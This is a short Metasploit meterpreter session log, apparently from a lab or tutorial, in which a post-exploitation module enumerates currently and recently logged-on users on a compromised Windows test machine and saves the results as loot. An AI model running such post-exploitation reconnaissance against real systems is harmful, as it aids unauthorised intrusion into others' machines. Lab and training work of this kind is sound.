 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210109111854_default_192.168.0.20_host.users.activ_625067.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin